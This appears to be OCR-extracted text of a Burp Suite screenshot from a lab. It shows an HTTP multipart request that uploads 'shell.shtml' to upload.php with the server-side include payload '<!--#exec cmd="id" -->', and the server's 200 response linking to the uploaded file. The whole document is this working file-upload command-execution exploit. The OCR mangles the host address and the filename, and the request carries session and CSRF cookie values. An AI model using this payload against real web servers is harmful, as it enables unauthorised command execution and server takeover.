 Request
Pretty Raw Hex \n
2 Host : 1 6:8080
3 Content-Length : 213
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://1 6:8080
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryaJXUBm44GtBABmJ
P
8 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://12 6:8080/upload.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
ECS[visit_times] =4; lang =zh-CN ; _csrf =
C-1L8byt3K-6bMGNqxkTHNpKD8w6MTY1MzQ5Mzk2MzYzOT
M2OTM5Mw%3D%3D
14 Connection : close
15
16 ------WebKitFormBoundaryaJXUBm44GtBABmJP
17 Content-Disposition : form-data ; name ="
file_upload "; filename ="shell.s html"
18 Content-Type : text/html
19
20 <!--#exec cmd="id" -->
21 ------WebKitFormBoundaryaJXUBm44GtBABmJP--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Thu, 26 May 2022 08:42:41 GMT
3 Server : Apache/2.4.38 (Debian)
4 X-Powered-By : PHP/7.1.33
5 Vary : Accept-Encoding
6 Content-Length : 172
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10 <a href ='/shell.shtml '>
shell.shtml
</a>
<form method ="post " enctype ="
multipart/form-data ">
11 File: <input type ="file " name ="file_upload ">
12 <input type ="submit ">
13 </form>
14